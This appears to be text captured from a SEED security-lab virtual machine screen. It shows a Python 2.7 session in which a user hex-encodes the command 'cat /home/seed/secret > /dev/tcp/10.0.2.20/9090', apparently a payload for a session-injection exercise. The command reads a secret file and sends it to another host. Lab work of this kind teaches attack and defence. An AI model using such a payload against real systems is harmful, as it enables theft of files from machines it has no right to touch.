 VM1 [Running]
/bin/bash
En
5:43 PM
/bin/bash 124x34
[02/27/18]seed@VM:~$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\ncat /home/seed/secret > /dev/tcp/10.0.2.20/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e322e32302f393039300a'
>>>